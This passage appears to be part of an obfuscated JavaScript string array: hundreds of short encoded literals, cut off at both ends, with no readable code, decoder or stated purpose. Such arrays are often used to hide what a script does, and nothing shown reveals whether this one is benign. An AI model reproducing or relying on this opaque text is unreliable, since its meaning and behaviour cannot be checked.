,'hL7dTYtdQq','W6lcK8o7FXe','W7/cHfq2DG','fmk9W7ddPSkt','pxdcOmoDva','pSoxWP/dNSk8','WRRdNXv3wq','WRFcQCkAdSoS','fMpcP1xcNa','uSo7W4hdSmoY','WO9PW7pcU8ot','W7pcSWKjsa','FmknW6FdTuS','thVdUSonW4i','cmk1W4/dTCkM','fGJcK8k0','lN3cGmobDW','W5hdUmoIrqm','WQ7dNr1Qra','bCkNW77dRmkn','WRdcRXtcS0G','Ae0giCkQ','W5qOdxve','W49FWRBdJhW','vqtcRgPW','WRjTWPqpWRu','W4PzWP1KWOa','W5vyW6ldNg0','WRBcTqFcUue','WP3cJSolvdS','W4JcVqf8ta','jwRdHuJcMW','BLifkCk+','W7JdRMpcRSkw','BweJcCkG','WRRdVmk3WQaS','WPZdTJhdOCob','vcxcGNro','WP9IWOeFW74','jvhdJLP6','WRrxW5lcT8kP','W5ddUdPAWPS','gu3dOZJdPq','WOjQvmkdW4S','chhdHIrY','W5nBWPnTWO8','z8onrCkZW6S','WOC2W44IWRC','W6NdL3ZcS8ke','BLuPe8kz','W5tdOI1sWOS','WOqLW545WRW','y8oNsSkAW6a','W5FdOfzbWOm','qCokW4WfWR8','WRRcMIXKWRS','rWhcRN5W','W7qvrZjl','sCo1W57dRCoW','W6itttbj','iuxdNchdTW','hLyvWPfR','v3ZdPSofW5e','u1JdI8otW6W','W4bhWR7dGxG','WOeJW40GWRW','BXldLrBdPa','WPrLW6O3ta','WOVdOHFdVmoZ','WPz1W4G1Ea','W7OXAbrC','WR1XWO8uWP0','bg/dNJZdOa','axRcQtNdVG','W6H3W7NdSvi','W7JdLfpcICkF','WR7dSqZdLCoK','W5e6W6xdKf4','W4RdLYb1WPK','bh7dRIjp','W50Nqb8W','sSoMW4VdHmoY','WOZdKmkLWQ4a','WOqJrY7dPq','W53cJmoXzSoo','ACows8k7W5e','W6NdThFcVCkA','ECosqSkRW5e','WR16W4xdO8kA','WOrpWRTfbq','WRpcU8kcd8oW','WQxcTSkDaCo0','W4tcJcS2Aq','ySovw8k7W5S','ALiCpmk+','WOOItcJdPW','W4XskKzu','WQRcObBcSKm','WQRcV8kAaCo9','WPPvW4LcwW','pmkoW6NdKCkM','amkaW4xdNSkC','W4raW7/dGM4','WOflW7Ddya','W5BdPfvhWOe','fhddGJD3','z8kbW6NdPZe','WRhcUSk0emor','W5tcHc1ojW','C3hdGsZdLa','WRFcRSkrcCoY','m0y3WQ9a','WQJcUCkcamo9','gLVcNZNdOa','WOiGrqZdVq','WPmzWOycWQy','nCooW6NdNWW','W4nzW6JdLx0','vNBdPmoEW5m','W7GBwIfs','kuNcGMpcHG','W6FdJvhcQ8kQ','cSk2W5FdMmk/','W5/dUu5tWOi','ug/cMmoYWOm','W4FcGCoZzSoo','WODEW4Xgxq','W7vuW43cSSkU','n8o5ffe/','AmkEW7VdOfe','W6frW4tcVxC','WQRdMbXXva','rmk/WRX2gW','WQNcQrFcRKK','WPXuW4NcOSkM','WQXIW6PTEq','Emotr8k2W4S','W5hcNmoMCmoj','ihJdPsFdQa','awFcQfBcHq','W54Sf3r8','x37cHshdPG','W45GWRLLWPC','hSo5W4JcQWG','W5Hhe28y','W7xdMMFdLCkn','W7HCWOXOWQG','zCoEWQPPW5u','W5JcP3aDqa','Amk3W5RdOeC','sqdcS8o3WPm','W4VcIMiLtG','WRdcQWZcS08','WRv7i8kuW6y','W4CZnmkeW5K','WQXTW4tdIKe','WRfoxSkAW5i','WRmNW6qRWPK','W7RcUYn7FG','WPGVW4aMWR8','rWxdQSkLW6m','WOnPW5WLCG','WRPtW4ZdLSkH','wXddTqRdMq','WPriW4bbtW','ur7cPNL5','FCo1W6FdLNa','WPFdOGBdPmoQ','y8ozWROkWQ0','yLRdOmoIW4O','k3FcU8ojvq','WRlcGSoGbSoS','W6aqsd1D','wrxcP2TW','cmkTW7FdU8kc','W5LBxSk6W44','W4VcU2ubua','WOKUW405WQe','WRvyWQC9WQy','WOuMW4GMWRi','WPWRW4ftW5O','jhJcRWjM','WQvXASkoW4i','bgldLdbX','WP3dObddPSoQ','fmkQW6/dTmkl','WORdKCkVWPyQ','hKtdTd/dPW','W7LoWQFdRey','wNFdQSoEW40','W5JcRdXjwW','eNBdIcDN','WQvFqmklW4m','hKupWPLd','nmoansGm','W4tcOdTVtW','f8k4W7ZdSCkC','E8oxWRqEWQW','WQmdtGBcIa','WPHJW4K2FW','WPvFW4Ldra','W7KduZfr','W67dTaj3WQ4','a0ZcGwpcTq','WOXUW6NcNCkS','W5xcHmo4zmod','pqq8WPpdJG','WQ9AWPTWfW','WQxcQSksemoR','zuFcSthdTG','WPXJW5G1Eq','W5f/WOPKWPq','WRXYW6xdLSk4','W7LxW6jDFW','hCkGW7tdRmkz','WQ3cOb7dHtu','WRWWvmklW4C','WRddISomWOK6','WO3dSX7dVmoO','W7BcNmoODru','WOzOW5GKFG','W5ryWQDlWR8','W7KVd0DH','WOLbW5zAxa','wwlcNmoHWO8','CvJcUdZdQG','W6tdGYfXWRO','WP5VW5ZcKCkp','vgFcMCo4WOO','WOfqWQvIlG','A1dcSdBdVq','zbJdHqxdTq','WOfOW5y+Aq','W6FdNbn9WR4','ELNcVY7dTW','h8ojW4BdNcq','WOy0W4iXWQi','W5NcOWbxWOe','e8oVW4pdSs4','u2ZcNSoMWPe','WQ50W5hdVmkg','WQBcRsRcLM8','W5e9f2PL','W5xdThTmWPS','t8kooG7cMq','uWdcVxDY','dCoAWPhdNCkX','DCkaW7hdSfC','WPeLW50+WQm','zrVdOtldGq','WO94WQTQfq','W5lcSbW7qq','mmkHW5tdVmkz','WOpdQSk3WRqV','D3RcISodWP8','WQ4KyGldPq','oSoYa1u2','cwtcRvlcLW','hmkIW7tdRmkx','W77dUNVcSSks','WRz0W53dUmkC','sCooW5RdGKu','W7pdSHjUWQ8','W6ZdJMbwWOe','W6mDAJ58','WOXsWQxdVmk6','W5FdTe9zWPC','geCsWRzQ','jf/dMtjH','xhZcMmoYWPq','vwaRWR1o','WRLFW5tcQSkh','lSoRb1qJ','W6tdOMJcOSki','ACoTiclcJG','W64XBKz9','W53cPJTusa','W6NdOv3cL8kF','W63dTgD/WOe','muqPWOPe','mSoReuG1','W68gsYLy','W7DiWQHfWOO','b1VdQsddSa','W4ZcP3Kqsa','khxcUuNcVq','W7JdTMbbWRC','W7hcHgPQnW','EvdcOsldOq','ESkQr8kXW5a','WPOiW40oW5K','r8kqgcNcRa','WOrkW5Tdvq','jCoPaKqK','WQ7cRCkveCoV','W6BcMCo4zG0','WOVdVXhdOCos','hhatWQbg','WQ1xW5VdSmkS','f1ddOJLT','ASohrCk2W4S','WRHEW4VcUSkU','i0m1WQbF','cCoxW4WaWPi','g0/dVIhdUG','rmkNWQPHhq','oxdcPSonxa','WOtdSrddTSo3','W4fEW4BdNmkI','WPddImkeWQaH','xMZcM8o4WPm','FXBdNHddPW','xvpcJXxdVa','W4BcSYH6uW','W6xcV8oKCtC','W69bWQ5UWPq','pfajWPrc','WOe4tcNdUq','sJ3cUqJdVa','WO1eW5Xkwq','fCkiW7ddVSkl','W4axEJ1l','W5raW6/dHhC','ixBcHmoiuW','rN/dRSoFW4y','FWNdKHFdSW','WOXKW5fvwq','i080WRzk','W7/dRGvVWR4','hmouWQWgWRO','W6BcKSoVErC','oe7cGCoXBW','W67dVajHWQO','WPCNW4yhWPK','jSkIW5JdHmkY','eLpdRG8m','WOtdOX3dRmoG','W4DxWPneWRS','vSkLWQf3ca','WP/cQa/cMua','cepdOItdQG','WP8BW54sEa','WOFdIHr6xG','W6XrW5v+Ea','W4tcMCo2ASoc','WO5tW53dL8kG','WPDXW4/dOCkJ','W7JdRaX/WQG','WPuNqYxdPq','WPNdPb/dOCo2','s8kQqSkBW6y','WQeWrmk6W6O','ovNdMapdOq','xmk8WQbMgW','yCkJtepcIa','W6i7zdiL','WPdcRSk9jSoq','WPNcVhxcRIS','W7L6W7SZFW','WPv2WOXRiG','WO0HtspdVG','julcVLlcKW','W5zLWOneWPi','WRjsx8knW40','WP0UW4WSWRC','W5NcUZ5asa','a1xdTJldTq','W50MdNr3','WRPzw8kwW40','W4BcGmoPD8ov','W4BdM1ddLCko','WPrmB8kaW6K','WOldNbXOrW','c1JdQdhdUa','kSowW4hdJJK','W63dIwrIWOy','WQPdWRHWjq','WQzrsSkaW4C','W75TWQ1QWRS','WQpdMbn1sa','WP1IWRqzWOK','W4SMnMmy','kmouW4JdKZ8','BaRdNGFdOa','qCoPlCkmW70','W4hdU3RdGmoW','W6JdRG5/WRq','WRqVbxbH','nLOQWQHw','WOldNWhdVmo+','W5JdOqv8WRq','iSozW4hdNsi','BWRdNr7dUG','W6RdUqv3WQG','WQRcUCkjbSoX','W4zcWQBdM3W','pCoqW4pdGY8','AXhdNaVdRq','WQbAWQLjea','WQbWW43dVmko','W7VdNfVcNSkT','W65gWRddQXS','WQ3cQGtcTum','WPxcS0PFWPi','WOCLqs/dUG','W4xcVKfQAq','W4FcJmoID8ok','iXC5WPddIW','W5RcVsnAtG','uhBcN8oWWO0','WO8/zYRdLa','FvNcOspdUG','W6FdVqr6WRC','WPTIWR5Hca','W5e2cMz7','WPRdQZLvpW','WQHvW51erG','wmonzSkXW6e','W5BcJeXYWOi','W53dJufiWRO','axtcU0ZcGW','W6ybsdrt','leu1WQfe','W5BcP8oUqJa','FvCzkmkM','W4BcSYHcxG','WPejvrJcNG','W5FcLCoLzCoi','l3JdOc7dRG','W6pdK2fnWPS','E8oauCkXW5O','FqZdKbtdVW','WQrNW4/dPCkD','WQ9qW4/dG24','W63dJg9pWPy','WOqGxc3dSq','W5xcJmoPtCof','c3q5WOPc','CCoeWQewWQS','W4WOlKbX','CctcGwPW','W5XgWPX3WPm','WRhdKHD1rq','W4VcSxuEqa','W7JcG8oTErC','WOa+AJz8','WOj8W4G0Ba','aSk1W6FdPmkp','WR7cVmoQCmoU','W7VcJmoWyrq','x23cKmoRWPu','uCkKpttcHa','WRhcOmkqhCo3','W4hcRsfCuq','WRvxW7pcKCkg','WQ3cOqVcO0G','WQHKW7Pdva','W4xcJgL5WRm','ga7dHe9P','WRFcPSklbmoK','W4BdGqbcWQa','WQFdIWlcNwy','WPiLqsZdPW','bNFcOfddVG','e8obgfqo','cdD8k8k3','W4VdQe1wWP0','W6X0W6XyyG','W4W5dNv0','W6JdLxXwWQi','jNRdVmokWQq','nSkOW4pdSSkt','W4xdO0TAWOS','W5VdQKvnWPm','B0JdHq/dUG','W6WzWQmiWOO','mMZcGeZcGq','WQpdMJRdT8o/','l0uKWQbc','wLqcc8oD','WODpWOK2WOq','WRpcRbFcRL0','WQzkWODKW7q','WQ7cRSo1cCo+','WQHYW4ZdPSky','W67cJgayEG','WOddOqldOSo6','jmoxW6hdJW8','whFcUmodWQu','W7S/neP8','W4VdUv9EWPC','WO/cRCk0mmoz','WOddSWBdOmoJ','WQBdGG5Hsq','F8osW5BdS8o5','W6ZdI2XiWP0','W45oW6BdMMa','dCoravea','k1RdLmojsW','tMxcHmo5WOu','W4yAyb1o','dg7cOu7cGa','hCkLW7BdPSkh','rmk4WRn7fa','mfBdLmkRxG','cSkMW7RdSmkq','WPRdSM1NWRy','za/dJHpdOG','WQTRW4xdTSkf','WObxW4jhqG','WP/dVXRdVSo9','W7xdSa3dU8oP','vCklWR90fW','mSoZa1iM','W53cVh4Dsq','tSoKW53dQ8o9','ffJdHJTJ','iSkHWPTKeq','uqldHvjB','uu3cVCo6WQO','W65LWPJcSHS','WPeSW58WWQq','s8k7WRv2cq','W7JcJcHPAq','jfRdKJ3dRa','WOfkW4xcTSkL','mae+WOldKW','qSk6WRPKga','f8kGW6xdL8ku','Emots8k1W5K','zCopW5xdSCkX','r0/cHSoJWQ4','wf7cG8onWQi','WReDW5BdJG','W45eW6pdN3K','WR7cTCooyCoG','WQFdUWbVwq','lw7dGr/dJq','zCoEs8kHW4a','WONdTH/dVSoZ','W7WAtd1u','bhVdJsrY','WPbnW51cxq','bKldQcFdUG','ceddOt/dSG','W67dRG1XWQG','WOfHWR0iWOe','W5ZcVIrEta','WQRdJxzPxq','kXyQWOZdRq','WR/dJmkaWQKV','mfOYWQ9F','CueosSkG','WQNdTmkIWRyR','W7jIWOHUWPq','W4rCWRVdJMW','oCojW5JdNsm','WPKVvJVdPq','DKBcIIFdKW','gSkKW7ddP8km','WQ3cHIhcMLa','E8odWQWeWRC','WPVdJSkoWPqW','W5ZcPxCvwG','AZlcRhTH','E0ybkSkR','WOGOvdhdSq','W6JdTfdcQCkn','W6HnWPJdP3O','W7hdGhPCWPe','WR/cSGdcVuG','WQvmxCktW4a','lSo1avy4','Bh3dV8ojW6u','WRdcIL08iG','WRZdJW97yW','AKNcRYhdPq','eSkTW7JdS8ke','W4JcJSo7Dmoc','WRaWvCk4W6K','h33cISkOEq','FmkcistcJG','W5vXW5JdTN8','mCo3dLa3','sw/cL8oKWOe','WPK2ss/dUq','dvNdOtddTG','pGq7WONdLG','rCk0W5zimW','WOVdRrhdO8oX','WOxcT0rqWOq','m1JdRsDl','kCoonMig','FmkgmYpcNq','sxNcHmo0WPu','W5COb3j0','W51tWQ3dHhq','bmkSW7ZdTSkk','W6dcOCoaBsS','kedcOJNdVG','W6RdPb18WQ8','W5NcRhWCxa','s8kAW5RdRvK','WOqJW5mVWQ4','emkNW6RdPCkf','pSooW5BdIYO','W5fUWQvtWRS','vSo4W5ZdTSo9','W4xdP0XxWO8','urpcRwXR','WROkW4jiwq','WPTRW5CGCq','eCo+W4pcSaG','WPpdMc9OWO8','pbiYWPBdIq','W6ZdJMnaWRy','WRVdPSkKWRKN','CxpcVuJdUG','x00ux8kK','iKu0WQXm','W6X2W4iqWOC','W4ldQ3vjWQa','WObzW67dSSk7','bxVcQudcIq','W6FdOwFcQmkg','F0ZcMmovWR4','W53dTu5BWP8','ovhcVSojEq','WRdcOxqjxW','a8kbWORdUmkq','W6mqudPF','sSkhWPTRmG','W4pcOtvwxG','WPJcQKzkWOa','FCoFWPCwWRe','WQZdMbn3xq','WPncqqBdQG','WOSokaJdNa','WRxdKCkLW40C','WPPSW47cRmkI','W7FcM1eCvG','y1ZdRCoQW5O','WPNcR1TDWOi','WRlcQH/cM2a','AKNcPZddSW','W7VdOK9KWPm','WQNcO8k4h8o5','W5LlWQZdNhK','zCoAWOCkWQm','WP4PW7ZcSCkR','W5LPWOGjWP8','q0ZdG8oIW68','aCk+W6pdU8ki','s3VdUCoFW5K','WQS4z0BdMq','WRLoB8kvW7e','zwlcLSoYWQS','W7RcM8kpxtO','W5tcPYjimG','fuRcOeVcNa','WQnkW6igWQi','WPLbW5xcRSk/','W4DEWR7dKhG','W49vW7hdKMu','BumdkSk6','iSkJWPTRgG','W4dcJ8oQESod','WQpdSM/dP8oG','rNRdUSohW4y','iLlcGCoqBG','W6hdNwLlWOW','vmocWO0GWRG','W6RdOwpcR8kr','W5FdN8ksWQOb','WQRdHrjRqq','WPnOW5iVyG','nSkngwOU','WPyVW4C8WRG','WRvcW5e1Ba','WPDmW5XbsG','WPVcUefvWOu','WRLKW5RdUCkh','W6FdULhcQ8kt','oWeWWOtdLa','sHRdTIhdLG','s8oZW4hdUCoU','W6NdPWz+WRO','wSk/W4nOFG','WQldNwn8uW','W4BdUx7cRmk9','W4JcMmoVqCoa','WOnHW4eJEa','xCo6W4RdPSo/','i380WPTL','W4zbWQpdRCo+','W74uW6iVWPe','W4PDWOP0WOi','W5BcPcTxua','WRBcSHBcTuO','oLiyWQ9F','tMZdOmoKW6q','BLdcMHBcNG','WRfKW5pcQCkX','cK3dQYldUW','WObLWR51fq','WPDcrYtdGW','W5BcK8onuJq','oCk0W5ldOCkf','zmkBaWlcGW','B8onrmkSW4W','A04DaCoD','W5xcRJLCta','W5DbW67dSNC','W6WxwHLv','WPuXW4GHWRy','WQxdIHTOua','CspcPwX6','BfyAi8k6','WO46zaJdNa','WP1BrSkuW5W','BLxcQYFdPW','ma4WWOtdKa','W7NdSrb6WQi','W5BcKCoUy8ob','BmkxisRcGa','cwdcMehcLq','W5HEWPHUWPq','W4bsW5ldMN0','sHhcS3f/','C8kqW73dPey','f2a+x8oD','emkYW4VdQLW','z8k3W4xcJeK','rCo9W4ZdT8o1','W5S9aw1W','WP8QW4a9WRK','ybNdNXpdRq','ECosqCkSW5a','hSo4maFcGa','bZ/cGGBdVq','WRRdPJFdJSoc','W5FdLsH1WQi','WOjTWR9McG','WPfuW5vorW','oSoUbKOK','W7ldOb1JWRC','WRxcJmkCkmoL','mSocW5ddTCod','W4RcPIvvwq','y0ahimk2','W7JcIcTSmG','WOagW7GCWQu','WPK1W5K+WRW','WOhdPXRdO8o5','WPVdTXJdRmoM','B8oNB8kPW48','CMhcN8owWQy','WOOJrtJdOa','DmoEWRmBW5u','W7NdRxBcSSkv','jwtdUchdJq','WQZcSXrJvW','WPjEW4JcSSkQ','xGBcO392','W6tdUwxcOCkA','W5LyWRNdM3G','hvtdOazh','WPbcW41dqW','W7BdK2HlWP0','W77dTb5/WQ0','W7pcSc5zxq','WR1uWRS5W6S','bwVdMcTJ','WQVdPSkMWRq5','emk7W6BdJvK','WQddR8kWWRmO','jmoAW7pdRaO','WQtcQq/cUKO','W5lcRMigva','BmoxvCkGW4S','W63dOG11WRy','W57cJSoRASoj','WPfYWRD+aW','W5xcIL08iG','WRXZW7/dVSkw','jCo0bumR','W542EWTX','W6VdRxpcUSkD','W4uXW5VdQMi','nmotW5NdNYu','qNZdRmofW54','zcFdVHldLa','dghcS1dcHa','W78ywJvt','W7FdPWH3WR0','W4PAWRJdN2u','AwRcIg3cMW','WOlcMufpWPe','rSo8WQy7WR4','ve3cLmoiW5m','twlcGCoLWOq','WRlcTtZcUvC','WQNdI2mxDG','pCkcW6VdM8kp','W5nbWOHSWPK','W4xcVszzvq','W7BdSX5uWPu','yHFdLqpdTq','h1/dRZam','F8kqW77dP1m','W4tdRKzrWOy','uNRcK8oHWRC','W57cStHrtW','v1FdKYtcNG','W7hcKmo1FaG','W5lcL8kpEtO','WPK7rYFdUW','B8kpWOTdaG','W4zsW7ZdGHO','ASkmW6ddP14','sXBcUwfQ','W7bUW58jCq','W5SKewbZ','W7fFW4JdIxu','W6tcSa5rvW','umkGWRS0WRG','WOeGvIBdTG','WPPesCkDW5m','eSoMd0S/','W73cK8kACCkJ','mCoob0K2','WQdcKmkLWQG8','WR3cUCkyfSoQ','WRz/W5pdOmoH','iCkYW4ldRZS','FL7cOY3dVa','DSoxtmkZW44','W5v6WRddQfy','WOv5WQilWOC','WOe8vqhdPG','m8oqmLuz','pM3dUspdSa','CmkYW63dLCku','wCo8W4VdQSo4','vHRcPxL0','AmogWQSdWRq','nv4VWRfl','WR9OW4RdVmkl','DuuVl8kI','a3NdKsLN','WRX8W4pdSmkd','Bu/cOmonWQi','CvlcRtZdSG','afJcJCkRuW','a1RdPdZdOa','W5aXbwmy','D8ohWQOaWRK','h3VcVexcNG','WQO7ztZdKq','EhxcUWddGG','W6H7WQtdVhm','bf7dQc3dQW','WQjCsSk6W6O','ghpcPSk+sW','wmoHW4NdTmo1','fmkYW6VdO8ki','q8owW5zimW','pIS9WQBdMq','feNdQZ3dPa','EMtcUINdMG','W5lcPZWJmG','W6xdQwFcQCke','FSo3zSkPW40','WPvgW4Hnwq','WPjKWROnWOe','WQ1ABSkmW6O','W7OtwZL0','FCoZW5ldHSod','W4ddO19cWOW','xCorw8kxW4S','WQBdGb9Hxq','qmodWRbLmW','W43cMKHhWPm','tNOwWRziASk0','W7GBWRToiW','n8o1fKW+','W5ZcP2qiqa','BtdcRXFcMq','WO9oW4BcMCk+','sSkzgLBdPa','W55zWRZdKgi','WPLuWO51WO4','aSkIW73dUmkE','ovq/WOP+','AmkiW4mmoG','W4lcIGa2vG','W6DvW6hdV1G','uWxcQhX5','mt3cV3PB','ymodqSk3W54','WQXXW5ZdVCkz','CeNcPWZdIG','W53cSxulqq','WRhcQqZcU0G','W7xdJ3LoWPO','WOeYW4CLWRm','WO7dM8kXWOiB','BIWOm8ky','WQRcSXFcOu8','W6GvngP/','xSoIWQRdRSoB','qW3dTYtdUG','WQntwCkkW4e','hKCtWOWP','uCo/W5ldPSo4','w8k2W77dLJe','WOFcUenDWPm','sxJcGCobWPy','W7qzrcrB','DSknW73dSuC','WRP2W6/dLSka','W4/dL1/dGmoW','BxJcJbBdSG','rmkoWPPKnq','WQfFW5hdNmke','d2NcHfxcVq','W77dOWL/WRC','WPBcO05rWPC','WOzUWQadWOq','W5fkWOXTWOi','WRj5W6niCq','WOTXWR98ea','EemdnSkR','fmk7W7ddR8kx','W4JdKxBcNmkw','qCkKid7cGa','iN/cMNFcUq','W77dRGzUWQ8','W6hdUYT6WQa','WPaJsI7dTG','WPvIWQCsWOm','WR3cLhbJWR0','WQZcUmkFdCoX','rG/cVN1W','WRVdJGPWvq','W7JdIxHjWPe','WRHAWR0wWOi','WOPTW7TUyG','f8kQW7FdU8ky','j8kEW4JdI8ov','FCkbW4JdVmkv','FCojsCk/W4W','W57dTePiWO0','WRG+WQ3cP2e','WQfOW7z/rG','lSoSgfmI','dupdQsldTW','W5pdUaLpWRS','WRlcK1PUWPC','W57dU2jMW7O','W6ldKhNcVCk3','agRcUfFcKq','th3dTCoEW4m','ELqFpmkY','WOPUW5bpyq','FCoxWQOdWR8','W7SskxD7','uSo9W4FdPSo+','W58Of3nK','oxJcUmoktG','W67dMwXmWPW','umoTWO0/WQO','W5VcMCoQyCol','W5hdTLPXWOW','W5FcL8oYEmoh','W63dGfHhWO0','W4dcSsHcuG','tSoPW4xdSmoS','WRVcSYhcVv8','eu0EWPPK','W6xdPqvZWRm','WR9xW4BdPmky','FKZcNmo4WQG','WRhdP8kPWQu/','mHlcN11u','WRNcUCkrcmoO','vLFcIWFdUq','WRFdPM/cMSoA','W5hcN8oKDmoa','W77dUNdcQSkA','kCo5beOM','vuhcM8oWWQO','sSkAgIFdSq','jmoWhM05','ACkjW7JdUfe','W5JdUIrpW5y','bu/dKZvX','WRrZBmkDW4C','m8o3fu0J','W7LBW7mUDa','pCkKW6NdKmoX','rw7dT8ooW4i','ueNcQq/dOq','W4PtWRldK3S','tCoMsCk9WQC','E8ojqmk8W4y','D0CCk8k1','gCovW4hcVKu','t23dUSohW5K','W5rCWR9oWRu','W5/dVfJcMmk8','vfGpsSks','bNNcPupcKq','W5S/chv5','W7hcK8o3wdq','WPmXW4KVWRC','WR5VWQ4wWOi','W6RdUYLZWQW','wmk5WPOmfW','WPLeW5lcSCk6','AuFcOvBcIa','b1ZdHG/dQG','WOldUbNdOSkE','WOhdSqBdU8oX','WPyhW5O4WQ4','W6/dShtcRCkx','k8o5eeLb','WRVcPSklh8oP','kx3cPLpcNW','WRxdS8kUWQS5','a07cUeJcVW','urRcQN5X','WRvDrCkqW5e','oriVWO/dHa','W7q0bw9M','EmkiW4VdP0C','W4vzW6ddH2e','W4bdWRFdMha','W5ZcGYTpFW','W7ddVrn/WQe','WQ3cPmkubSoU','ASkhncVcNq','r8oBWQ8RW4a','W4nzW6BdLxO','yhNdMKZdTW','jXC+WPxdJq','fmkWW67dTSkE','W4FdJNWQWPy','bYqQWPNdRW','emoHBfjb','FCoawSk9W4O','WQbxWOPvcq','WPXLW5CpWOW','WOi8W5SUWRa','num6WQ5m','hKNdQdJdQa','W5NdIgPhWP8','jqpcIehcHa','WQXPW6TDva','WOfVWRuwWOq','pmonW5ddHIK','rvZdLSoFW6m','cwlcJCkREa','cmkRW7hdO8ke','WOldHqfWCG','WOtdTGZdTCoN','u8o4W5ddR8oI','jb0UWPldRG','WRpdLSkiWRqk','n8oMduu2','W69AWRJdGXS','WQTKW4xdUSki','WPXVWQSCWPa','xCopWRG7WQ4','tCoQW67dGSoG','tXhcR3PU','ymohsSkRW5O','W61cW7RdOv4','fmkdW5ZdT8oK','WPHFW5Dvxq','bSkOW77dLmkW','WR1uWQeAWQC','c8kLW6ZdVCkx','x8oPW4FdQCo/','wMZdRmoeW4i','u8o/W4RdQCoY','tXtcONTV','W5ZcV3OAuW','W6RdUmoIvbe','gfRdUsFdPq','bhFcP1xcHW','W6tcMZLTxW','WPLSWRLflq','WRxcRaxcO10','W40VaMbI','W4L1W7VdOhC','WPGwW5GIWPa','W4NcNmoSDCoe','W7ZdSqL0WQW','nvC4W5zT','zWVdMXxdOG','W7ldTY9iWQe','napcIg3cVq','WQZdNHLUxa','zKFcPt3dQq','F8kwW6ZdT1i','x3RcKmo5WPm','W65aWPFdUMa','vvCEWRve','W78mrZDv','wHddJmoKW4u','WPNcSufuWPe','WP3cSu1PWRC','WQjHW7KGEW','W4tdNMBcLmke','jK7dLcFdUW','W5hcQMivFa','W7a0W6vUWRy','W7mij1PI','wwpcOJZdGa','mCkJW7ddKmkl','guNdVthdRq','WPWYW4eNWRO','hSoNfKmN','WOWRxZRdTG','w8oTWQ0ZWQe','W5jmW7ldKNa','kZCzWOtdMW','W7JdTwxcN8kC','WQ7dQmk0WQqS','WRHSW4RdSmka','W402tIz9','WONcT1ndWO4','BbldKb/dTq','WQldIrj8rG','W4JcI3O0AG','WOv3WQHYda','y1hdGSkWW4a','WPvnACkWW6i','WPrnB8o0W6i','td7dPMJdLa','kuCVWR9f','gLtdSIldSG','W7hcH8o3BXW','WP4dW6OAWPa','WO4PqYJdOW','hmkNW7FdTCkt','W7pcUCoMEmoG','kNaqWPLK','kSo2e1m8','WRxcRb3cRv8','zSovsCk+W4u','WPLKW50SFq','WPP4W4q8DW','W4KLcx9K','FdxcUNqw','FHddMqZdVq','FhGTmSk1','W61RWPLRWP8','WOXJWQfWaq','xNagx8oD','rXVcS3f6','W4lcHCopz8oG','WRhdGGb+xa','W5fCW6pdHMa','emofW4hcQZ8','wXVcUg5U','aCk4W7ddPmkq','W6a6W5/dVhi','WRLkW73cNCkS','wMaAsSk4','W6pdOMxcVCkq','WOy9W5iMWQm','h2RcJmoXvW','WRFcTSksfSoO','W4BdQLviWOW','W5BdGL1vWQO','W6mAtJ9z','mgJcRCovuq','W407uYDZ','W7pcVGKEnW','WPn9WQ0pWOK','exFdKIP6','WO3dTaZdUCo6','EcWUi8kk','WPRcUfHZWOm','W4JdQubcWOy','WRTqrSkwW40','lgVcU8ohqG','WOrTWR1Hba','kSkyW6JdVSkS','mLm2WQjt','W7tcJmoIDaa','AwlcIe/cVW','cwRcP1BcNq','W6CzxZjt','pxRcU8osqW','W5ztW6ddN38','WOBdUqhdV8o6','W75wWQrkW6e','WRvKBmkPWQS','WQvWW4FdPmkx','WRdcRHRcTKK','yCokWQWbWQm','WQRdMXv8vG','WRXYW4FdSmkg','CmkcW5ddSSkE','FHVdJr/dSq','WRJdRsWcxG','W6HnWRBdU28','WObNWR5Hcq','WQJcUmkDc8oV','zKhcVGRdNq','WRtcGdRdJcS','W6RcRsXTWRC','p8ouW4FdKJW','WQX5W5/dTmkF','kmoOgvCM','WRTwxmk7W50','ACoMqmkGW6u','lWeXWPJdLG','W5/cQhuAvG','W4PxWOHIWP4','WOq+W4WVWQm','yvSEimk6','vWxcGCoyW6m','WPq/qcRdVW','rSoREwGK','W5hcRcDowG','AYRcSuVdNq','WRtcOGRcTf8','WRtcRCktbCoL','W7LDWO8rWQC','W7dcM8oOErm','wbdcP2PX','WO/dNNDqW7O','W44+cw9U','ygBdTXtdGa','WQtcQY3cLue','WObsWRzCrG','h8kIW7NdV8kD','dgdcOu/cNG','mK86WR9o','W79pWQxdMh0','WOavqsLs','W4lcOa12sa','WRStW6JdPmkd','ymoqqCkYW4u','jCovpMuQ','WPVdR8omWQ8U','B8kxjsRcGW','WO4NtdJdQq','yrJcRWldUG','WRqWi0PH','W7NcSsT8sW','tc3dHqhdVW','CbxdVmoZWOW','DmomWQWzWRu','cSkbW5ddH8kR','W7pdJMHaWOy','WOzvW49hsW','W6qssdXm','tslcHuXn','WP9/W5y2Eq','W70rtd1g','W6RcL8oMDbq','W7lcTmoMBGK','W7tdTNJcSCkk','AxFdQCoLW6W','WOZcSMdcMwa','axJdJZrU','uJLIdSkq','WQTWWOnfdq','WQhdPmk2WQeK','A8odsCkQW54','W7OowILs','W4zcWRZdIhG','aCkkW7RcMSkY','WOJdRrVdL8oF','WO8mWPGCWPC','WPKIW5S+WQu','uwBcISoYWOG','EtxdKcxdLq','W7pcUComy8oz','lxRcOSomxG','W6ldSNdcOCkD','WR7cN8ouz8oc','WOSPW7vpDa','W6qxuYDk','W7ZcNSoaDSoC','WPTmW45ltW','gmo/W6lcQX0','WQ1xkchdMq','WR/dVmkMWRm/','WPzYWRODWPW','WOnmW5VcRmkN','AfSTcmkX','nmouW43dNYi','W5fGWOXUWQG','W7ZdS2hcQSko','msxcNL1P','WP3cSSoeFwi','WQ7dNb9Uxa','CrNdKrddSW','tGZdVbBdGW','lN3cTSokFa','WOPNWQ5UeW','W5TlWQddI2C','c0/dKHJdJW','WPCbWQulWQe','zCk4W7FdOmkk','ogRcRmoqta','WOb1WO8CWPW','W4RcJ0jaWOa','W7VdKNTaWRC','l8o1gKaI','W4nrW63dMhW','W4xcStvEsW','W4lcMmoIz8oa','WRVcRCkbhCoW','WQf1W4/dOSkE','W4DbW7ZdM2a','F8oDW5ddUmkn','WPjCv8kVW6a','WRePW7TJra','W77cMa5zWQ8','iqq0WO3dGW','WR9NW5/dSCkx','WQ1tW6uoWQy','xCkHWRb7fa','l8oQhK89','W7ZcS8kpDmoU','W6hdVxBcR8kq','oSkcWORcMSkg','uHuVW6/dOG','WP0hW6KRWPi','o8kna0mR','uMlcNcJdUG','WOiuW4aLWQu','FdZdTJxdVG','DmkfltZcJW','WQ7cRIhcMJ4','W4pdPubzWO4','tmo4W4pdTSo6','WO9eW5hcVmk5','CgBdVmo5W